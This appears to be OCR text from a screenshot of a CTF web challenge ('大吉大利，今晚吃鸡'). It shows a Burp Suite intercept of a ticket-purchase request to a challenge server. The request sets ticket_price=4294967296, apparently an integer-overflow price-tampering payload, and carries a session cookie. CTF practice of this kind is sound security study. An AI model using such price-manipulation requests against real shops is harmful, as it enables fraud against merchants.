 大吉大利，今晚吃鸡
117.51.147.155:5050/index.html#/main/index
余额 100
游戏入场券
立即购买 进入游戏
订单列表
商品名称 数量
Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer E
Intercept HTTP history WebSockets history Options
Request to http://117.51.147.155:5050
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ctf/api/buy_ticket?ticket_price=4294967296 HTTP/1.1
Host: 117.51.147.155:5050
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://117.51.147.155:5050/index.html
Connection: close
Cookie: user_name=111222111; REVEL_SESSION=52a629ee8e5bb1ccbf889e426fe51308